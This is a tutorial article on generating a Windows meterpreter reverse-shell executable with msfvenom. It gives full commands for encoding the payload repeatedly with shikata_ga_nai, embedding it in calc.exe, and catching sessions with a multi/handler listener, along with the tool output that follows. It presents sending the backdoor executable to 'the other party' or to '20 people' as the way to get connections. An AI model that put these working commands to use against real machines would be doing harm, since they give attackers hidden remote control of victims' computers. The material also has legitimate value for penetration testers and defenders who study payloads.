Msfvenom has been launched as the next generation payload generator tool of Metasploit. Although Msfvenom was previously written and distributed, it has inevitable use now, especially with the distribution of Kali 2.0. Former Metasploit users used msfpayload to generate payloads (backdoor). However, with Kali, msfpayload and msfencode, which is the encoder tool for Metasploit, left its place completely to msfvenom.
Msfvenom is the combination of the old msfpayload and msfencode tool. The use of msfpayload and msfencode had quite a lot of parameters, and users had trouble keeping these parameters in mind. Also jumping from vehicle to vehicle etc. was another difficult issue. Along with all these, Metasploit developers produced the Msfvenom tool and made it available. We will also try to detail the msfvenom tool in this article.
Note: This article has been written assuming that Kali is installed and network settings have been made.
msfvenom -h
We open a console screen in Kali and let’s type the “msfvenom -h” command.
omer@kali:~$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
omer@kali:~$

The usage parameters of Msfvenom are included in the Msfvenom Parameters table below.
| Parameter Name |
|
| -p |
Selects a payload to be used in mfvenom. msfvenom -p “payload name” msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 |
| -l | List the payloads. msfvenom -l “payload, encoder, nops name”
msfvenom -l payloads or msfvenom -l encoders |
| -f | The file format to be saved. msfvenom -f “output format”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe |
| -a | It determines the architecture of the payload to be created. Msfvenom –a “architecture”
msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.254.129 LPORT = 443 -f exe -a x86 |
| –platform | Determines the platform on which the file will run. msfvenom –platform “the platform on which it will run”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.151 LPORT=443 -f exe -a x86 –platform windows |
| -o | Indicates where the payload will be issued. msfvenom -o “directory to remove”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /omer/Desktop/omer.exe |
| -e | Indicates the selection of the encoder. msfvenom -e “encoder name”
msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.254.129 LPORT = 443 -f exe -a x86 -o /omer/Desktop/omer.exe -e x86 / shikata_ga_nai |
| -i | It determines the number of iterations, ie how many times the encoding process will be repeated. msfvenom -i 20
msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.254.129 LPORT = 443 -f exe -a x86 -o /omer/Desktop/omer.exe -e x86 / shikata_ga_nai -i 20 |
| -b | Removes bad characters. “Msfvenom -b‘ \ x00 \ xff “”
windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /omer/Desktop/omer.exe -e x86/shikata_ga_nai -i 20 -b ‘\x00’ |
| -x | It specifies that the payload to be created will be merged with a file. msfvenom -x “name or path of file to be merged”
windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /omer/Desktop/omer.exe -e x86/shikata_ga_nai -i 20 -b ‘\x00’ -x /omer/Desktop/calc.exe |
| -k | Prevent corruption of merged file functions “msfvenom -k”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /omer/Desktop/omer.exe -e x86/shikata_ga_nai -i 20 -b ‘\x00’ -x /root/Desktop/calc.exe -k |
| -c | It determines the Shellcode to be combined. msfvenom -c “Shellcode directory”
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -c /omer/Desktop/shellcode.txt |
As can be seen in the table above, Msfvenom is very comfortable and easy to use. The table below contains the output formats of msfvenom.
| Output Type | Output List |
| Executable | asp, aspx, aspx-exe, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, war |
| Software | bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript |
Msfvenom supports many output formats as well as many platforms. The platforms where Msfvenom’s payload output can work are as follows.
| Output Type | Platform List |
| Executable | osx, bsd, openbsd, bsdi, netbsd, freebsd, aix, hpux, irix, unix, php, javascript, python, nodejs, firefox, solaris, cisco, linux, ruby, java, android, netware, windows |
Writing Meterpreter Scripts
When writing a new script, we need to learn a number of rules that should be considered. These;
- Not all Windows versions are the same.
- Some versions of Windows include security measures.
- Windows Scripts behave differently depending on the version.
- When writing scripts, you may need to behave specifically with the Windows version.
It is necessary to write target-specific scripts, considering the rules mentioned above. In this case, the script we will write can work correctly.
Creating a .exe File with msfvenom

We created our file with the command “msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /root/Desktop/meterpreter.exe –platform windows -e x86/shikata_ga_nai -i 20“. Accordingly, we have prepared an exe file that will return to port 443 of the IP address 192.168.254.129, run on x86 platform, use shikata_ga_nai encoder, encoding 20 times.
root@omer:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=443 -f exe -a x86 -o /root/Desktop/meterpreter.exe --platform windows -e x86/shikata_ga_nai -i 20 Found 1 compatible encoders Attempting to encode payload with 20 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 368 (iteration=0) x86/shikata_ga_nai succeeded with size 395 (iteration=1) x86/shikata_ga_nai succeeded with size 422 (iteration=2) x86/shikata_ga_nai succeeded with size 449 (iteration=3) x86/shikata_ga_nai succeeded with size 476 (iteration=4) x86/shikata_ga_nai succeeded with size 503 (iteration=5) x86/shikata_ga_nai succeeded with size 530 (iteration=6) x86/shikata_ga_nai succeeded with size 557 (iteration=7) x86/shikata_ga_nai succeeded with size 584 (iteration=8) x86/shikata_ga_nai succeeded with size 611 (iteration=9) x86/shikata_ga_nai succeeded with size 638 (iteration=10) x86/shikata_ga_nai succeeded with size 665 (iteration=11) x86/shikata_ga_nai succeeded with size 692 (iteration=12) x86/shikata_ga_nai succeeded with size 719 (iteration=13) x86/shikata_ga_nai succeeded with size 746 (iteration=14) x86/shikata_ga_nai succeeded with size 773 (iteration=15) x86/shikata_ga_nai succeeded with size 800 (iteration=16) x86/shikata_ga_nai succeeded with size 827 (iteration=17) x86/shikata_ga_nai succeeded with size 854 (iteration=18) x86/shikata_ga_nai succeeded with size 881 (iteration=19) x86/shikata_ga_nai chosen with final size 881 Payload size: 881 bytes Final size of exe file: 73802 bytes Saved as: /root/Desktop/meterpreter.exe root@omer:~#
msfconsole

We can test the file we created. However, before we start testing, we will need to launch the Metasploit multi handler to accept incoming connections. We will open a separate console and start the application. We run the Metasploit console by typing the “msfconsole” command. Then we will write the commands in the table below in order to switch to list mode.
msf5 > use exploit/multi/handler setmsf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.254.129 lhost => 192.168.254.129 msf5 exploit(multi/handler) > set lport 443 lport => 443 msf5 exploit(multi/handler) > set ExitOnSession false ExitOnSession => false msf5 exploit(multi/handler) > exploit -j -z [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.254.129:443 msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.254.128 [*] Meterpreter session 1 opened (192.168.254.129:443 -> 192.168.254.128:51077) at 2020-10-19 16:12:41 -0600
| Command | Function |
| use exploit/multi/handler | We specify our hands that will listen to incoming connections. |
| set PAYLOAD windows/meterpreter/Bind_tcp | We arrange our payload, which will establish a bind connection to us. |
| set LHOST 192.168.126.141 | We specify our IP address that will accept incoming connections. |
| set LPORT 443 | We state that we will listen to connections coming to the 443rd port and we will accept these connections. |
| set ExitOnSession false | No matter how many links come, we set this value to false for new connections to arrive. If I need to explain with an example; “Let’s assume that we will send the exe we created to 20 people. Under normal circumstances (ie default) if we do not change this value, other 19 people will not be able to contact us after the first connection is received. If we say there is no such problem, we have to make this value false. “ |
| exploit -j -z | We switched to Listen mode and determined a jobs for connections. After that, all incoming connections will be covered by jobs. |
msfvenom connection
Metasploit will switch to the list mode as seen above and wait for the incoming connections to be received. We will see that our connection will come when the pest we have created is sent to the other party and the other computer runs the file.
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.254.128 [*] Meterpreter session 1 opened (192.168.254.129:443 -> 192.168.254.128:51077) at 2020-10-19 16:12:41 -0600

msfvenom sessions

We will use the session command to accept the following connection.
msf5 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows DESKTOP-4OEUMOR\omer @ DESKTOP-4OEUMOR 192.168.254.129:443 -> 192.168.254.128:51077 (192.168.254.128) msf5 exploit(multi/handler) >
msfvenom meterpreter
We are viewing the list of incoming connections with the “sessions” command. Then, with the command “sessions -i 1“, we enter the session with ID number 1 and connect with the target. As can be seen in the picture below, we have taken the meterpreter session on us. Now we can send our commands to our target.
msf5 exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1... meterpreter >

Note: If you want to navigate between more than one session, you can send the background command to the meterpreter you are in, send the session back to the sessions list, and switch to any ID in the sessions list.




